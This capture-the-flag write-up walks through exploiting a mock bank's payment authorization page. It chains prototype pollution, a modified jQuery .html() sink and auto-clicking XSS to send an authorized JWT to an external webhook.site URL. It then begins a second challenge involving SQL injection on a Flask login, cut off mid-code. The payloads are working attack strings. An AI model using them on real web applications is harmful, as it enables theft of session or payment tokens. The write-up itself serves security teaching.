
So our link is getting visited, in particular we can get a look at the User-Agent where defines HeadlessChrome. This means that the back-end is running an Headless browser most probably.
This also means that this challenge could be focused on some kind of XSS exploitation, which in fact, it is.
Let’s get a look at FlagShop Bank service now. You can sign up as always and login in. The main page is not that much interesting and the only thing we can see is a table with authorized past transactions.
The page report.php has nothing interesting as well, while the deposit page shows up a form.
Whatever input we provide the response will be always the same:
Credit Cart number or CVV not valid
If we intercept the request with burpsuite, we will also see a message which says This page is still under manuntention ... and this page seems to be useless too, remember that the site is getting updating and some functionalities could be disabled even if present.
Ok let’s try to buy an item (Flag for example) from Flag Shop with Flag Bank now.
If we’re not logged in the bank we need to, otherwise an authorization request is shown:
We can see that pages communicates each other with JWT encoded tokens. Looking at the url in fact, we can notice a token as GET url parameter.
Decoding the payload part of the JWT and we get:
{
  "authorized": false,
  "id_trans": "604c412964e4b010edbfbc7a218f226d",
  "item": "3",
  "price": 100
}
Accepting the request in this case will return the message:
Sorry, you don't have enough money
And for declining the payment:
Payment request declined
If instead, we try to buy an item which costs less, we find the item bougth in FlagShop and we can see a new added transaction in the main page of the bank. Also, after accepting the request an authorized token is generated by the bank and then it is sent to the page specified with the url shown in authorize.php page. For instance, if we authorize a payment for a Sweet Phrase and we have enough money, we can see a redirect to: callback.php page of FlagShop wich has a get token parameter which is different from the one sent before. In fact decoding the JWT payload part will look like this:
{
  "authorized": true,
  "id_trans": "604c412964e4b010edbfbc7a218f226d",
  "item": "1",
  "price": 1
}
What to do should be more clear now, we need to steal the token somehow to an user which has enough money to afford the Flag.
All the bugs resides in the page authorize.php when we try to buy something using the bank account.
Let’s take an analysis on authorize.php.
The first thing which looks interesting is a custom javascript file called loader.js. Opening it we get the following code:
function url(url) {this.url = url;}
function alternativeUrl(){};

var alternativeUrl = new alternativeUrl();
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);
const pp = urlParams.get('url');

if (pp){
    const parsedJson = JSON.parse(pp);
    Object.assign(alternativeUrl,parsedJson);
}

var myurl;
if (alternativeUrl.setted){
    myurl = new url(alternativeUrl.url);
}else{
    myurl = new url('http://shopurl/callback.php");
}

var element = document.getElementById('myid');
element.innerHTML = myurl.url;

var hidden = document.getElementById('logidurl').value=myurl.url;
Since in the main page of the bank we found that IT teams are working to accept payment also for external sites which is not necessarily PayFlag Bank there is this strange javascript code that by default sets the callback url of FlagShop but it seems that in future it will accept other links too.
The code defines 2 objects, url and alternativeUrl. Then if present, a GET url parameter is assigned and it is parsed as JSON. Then the 2 objects are merged and the properties of parsedJson will erhedited to alternativeUrl. Then, if an alternative url is set, the code builds the object url with the redefined url. We can manipulate javascript object somehow.
The first thing to do is simply to try to change the default url value. We already discussed what the code does so we can inject a JSON object by setting the variable of alternativeUrl object to true.
The payload will look something like this:
{"__proto__": {"setted": "true","url":"http://example.com/callback.php"}}
and our request:
http://banksite/authorize.php?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRob3JpemVkIjpmYWxzZSwiaWRfdHJhbnMiOiI1NTBhZDY1MjAyYjlkNDUwNzI1MDhjZDNhN2UxY2Q3NyIsIml0ZW0iOiIxIiwicHJpY2UiOjF9.Q9O3hiTv7Tdj2eg4elcUtAZrkxskCPftUfAUCEZ94Ng&requestpayment&url={"__proto__": {"setted": "true","url":"http://example.com/callback.php"}}
As you can notice, we changed the url in the page. Clicking on yes we’re redirected to
http://example.com/callback.php?token=CALLBACK_AUTHORIZED_PAYMENT_TOKEN
While the original request to FlagShop was:
http://shopsite/callback.php?token=CALLBACK_AUTHORIZED_PAYMENT_TOKEN
where CALLBACK_AUTHORIZED_PAYMENT_TOKEN is a valid jwt response token.
The latest request, lets us find the object in purchased items.
So we need to get the CALLBACK_AUTHORIZED_PAYMENT_TOKEN. But in order to do so we first must let our rich Anthony to being authomatized clicking Yes button on the authorize.php page.
At this point we can think to inject some Javascript using the <script> tags.
So a possible payload will be the following:
{"__proto__": {"setted": "true","url":"<script>alert(1)</script>"}}
But nothing is executed and that’s because:
- The DOM has already been loaded and all javascript elements have already been executed.
- CSP restrictions are enabled and only scripts with
nonceattributes can run on the browser, it would work sinceloader.jshasnonce attributebut in the injection does not work for the first reason. innerHtmlavoids the execution of code inserted within tagscript(at least not directly like in this case)
Let’s take a look at imported scripts:
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ENjdO4Dr2bkBIFxQpeoTz1HIcje39Wm4jDKdf19U8gI4ddQ3GYNS7NTKfAdVQSZe" crossorigin="anonymous" nonce="eBFVL5ktEUH1SaNf"></script>
<script src="js/jquery-3.6.4.js" integrity="sha256-XVlFYOZePZmA91xJFTABAOEDt+oqAE+n5mvMlnizH78=" nonce="eBFVL5ktEUH1SaNf" ></script>
The Jquery dependency looks weird because, differently from bootstrap, it is loaded from local environment. Also, checking the integrity hash sha256-XVlFYOZePZmA91xJFTABAOEDt+oqAE+n5mvMlnizH78= with the original one released by jquery site (https://releases.jquery.com/jquery/) sha256-a9jBBRygX1Bh5lt8GZjXDzyOB+bWve9EiO7tROUtj/E= leads in a mismatch. Read more about hash integrities: https://www.w3.org/TR/SRI/. As last but not least, we can notice the presence of a Jquery function:
$.warn('Informative Warning: Url mismatch');}
which is used by authorize.php to check if there is an url mismatch with the original one. In fact the latest image showed it.
This so called warn function does not exist in JQuery library and no trace can be found in documentation. All these are proofs that the library has been modified for personal purposes. What we can do now is to search for this warn function in the loaded JQuery library.

The interesting part is what is executed after the warn function declaration. In fact the script executes every 1000 ms a check for searching add-my-role=additional-message attributes. If there is, it gets the content of role-text attribute and adds the content to the div message. But first, it checks if the elemtent has the property active. This code would be useful if for example, there is an input tag and when the tag is active and focused by the user a message spawns saying: Your are inserting text since N seconds. When user clicks out the element, text is not updated anymore. We can exploit this function to achieve a XSS. Also, notice that is not used the method innerHtml to append code to the page but instead is used .html method of JQuery, which is known to be easily exploitable since it executes a sort of eval internally on the parsed code which can leads in a XSS. We can think to build an exploit like this.
{"__proto__": {"setted": "true","url":"<div add-my-role='additional-message' role-text='<script>alert(1)</script>'>"}}
This is not executed because we have to remember the focus property, so the element must focused to reach the message.html(getRoleText) code.
We can achieve this result by adding an anchor at the end of our link (or an autofocus) which refers the id attribute of our html tag. The id will be for example: id='foo' and the anchor will be at the end of the url: #foo. Remember that this works with focusable html elements only, and the div is not focusable. I’ll use <a> tag but you can find many others focusable tags. So the full link will be something like this
http://banksite/authorize.php?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRob3JpemVkIjpmYWxzZSwiaWRfdHJhbnMiOiI1NTBhZDY1MjAyYjlkNDUwNzI1MDhjZDNhN2UxY2Q3NyIsIml0ZW0iOiIxIiwicHJpY2UiOjF9.Q9O3hiTv7Tdj2eg4elcUtAZrkxskCPftUfAUCEZ94Ng&requestpayment&url={"__proto__": {"setted": "true","url":"<a href='we' id='foo' add-my-role='additional-message' role-text='<script>alert(1)</script>'>Click Me</a>"}}#foo

BOOM!!! XSS obtained. Now we need to click automatically on yes button and the payload can be something like this:
{"__proto__": {"setted": "true","url":"<a id='foo' href='we' add-my-role='additional-message' role-text='<script>document.getElementsByTagName(\"button\")[0].click()</script>' >Click Me</a>"}}#foo
After the click we’re redirected to:
http://banksite/<a id='foo' href='we' add-my-role='additional-message' role-text='<script>document.getElementsByTagName("button")[0].click()</script>' >Click Me</a>?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRob3JpemVkIjp0cnVlLCJpZF90cmFucyI6IjUzYmZlZWUyZWJmMmZjMzQ4N2YzNmFjY2U1NWMyZTZjIiwiaXRlbSI6IjEiLCJwcmljZSI6MX0.Z9DdCbHTvVLxYVbT4jsxH9-h6-P0-o9wHHQKUpCaGAQ#foo
And decoding the token…
{
  "authorized": true,
  "id_trans": "53bfeee2ebf2fc3487f36acce55c2e6c",
  "item": "1",
  "price": 1
}
We have an Open redirection here.
Great! we’re next to the solution.
Now what we have to do is to remember to make the redirect to an our webhook to get all the html payload but also the token we want!
So let’s try to inject:
{"__proto__": {"setted": "true","url":"https://webhook.site/1f534b1f-97cf-478c-96b9-7715ffc96e54?p=<a id='foo' href='we' add-my-role='additional-message' role-text='<script>document.getElementsByTagName(\"button\")[0].click()</script>' >Click Me</a>"}}#foo
What is changed is that we added https://webhook.site/1f534b1f-97cf-478c-96b9-7715ffc96e54 before the injected html code.

And it’s working! We can see our strange payload injected and also the token appended at the end!
Let’s start again from the beginning and let’s try to get the flag with the same method by submitting the url to Anthony.
-
Get back to
FlagShopand let’sPay With You bank -
Grab the request token and use it to build our payload:
?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRob3JpemVkIjpmYWxzZSwiaWRfdHJhbnMiOiI5ZDA0OTU4YzEzMTI2YzBkNWEzZTgyZjgzMzgzODU3YiIsIml0ZW0iOiIyIiwicHJpY2UiOjEwMH0.0GohUTzZkjGU3MdXFoIUID0UQJsPxjZy-8nGHr36G40
http://banksite/authorize.php?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRob3JpemVkIjpmYWxzZSwiaWRfdHJhbnMiOiI5ZDA0OTU4YzEzMTI2YzBkNWEzZTgyZjgzMzgzODU3YiIsIml0ZW0iOiIyIiwicHJpY2UiOjEwMH0.0GohUTzZkjGU3MdXFoIUID0UQJsPxjZy-8nGHr36G40&url={"__proto__": {"setted": true,"url":"https://webhook.site/1f534b1f-97cf-478c-96b9-7715ffc96e54?p=<a id='foo' href='we' add-my-role='additional-message' role-text='<script>document.getElementsByTagName(\"button\")[0].click()</script>' name='foo'>Click Me</a>"}}#foo
- Submit the paylaod to
Anthonyvia contact page.
response obtained:
<a id='foo' href='we' add-my-role='additional-message' role-text='<script>document.getElementsByTagName("button")[0].click()</script>' name='foo'>Click Me</a>?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRob3JpemVkIjp0cnVlLCJpZF90cmFucyI6IjlkMDQ5NThjMTMxMjZjMGQ1YTNlODJmODMzODM4NTdiIiwiaXRlbSI6IjIiLCJwcmljZSI6MTAwfQ.g7OdksVFa-lLL6fJFpKnpqEOy9KvSv8_Blz25ykh8HY
- Grab the token from webhook and submit the callback to the shop:
http://shopsite/callback.php?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRob3JpemVkIjp0cnVlLCJpZF90cmFucyI6IjlkMDQ5NThjMTMxMjZjMGQ1YTNlODJmODMzODM4NTdiIiwiaXRlbSI6IjIiLCJwcmljZSI6MTAwfQ.g7OdksVFa-lLL6fJFpKnpqEOy9KvSv8_Blz25ykh8HY

- Enjoy your flag.
🏁 DANTE{alwAys_ch3CK_int3griti3s_f0r_XsS_98_AFEE0912}
SecureHashedDb
My close friend just made an application for my “Security Project” but I didn’t release it because I don’t fully trust him… Yeah we’re not so close friends… Maybe I need to contact Troy Hunt and ask him how to make a site like HaveIbeenPwned.
Author:Virgula

We’ve 2 servers: One written in python and the other one in PHP. The docker files initializes the 2 services on different containers and the flag is located into the container where the PHP server runs. The flask server has a dashboard accessible only by an admin user which allows to send to the PHP server signed JWTs messages in order to communicate with it. The token for the JWT encode/decoding is generated randomly.
The method which converts the input from the url and converts it as an integer then passes the converted integer directly into a query vulnerable to sql injection is a rabbit hole and can’t be bypassed.
The first bug needs to perform a SQL Injection on the login form of the dashboard.
@app.route('/login',methods=["GET","POST"])
def performLogin():
    if request.method == "POST":
        username = request.form["username"]
        password = request.form["password"]

        if username == "" or password == "":
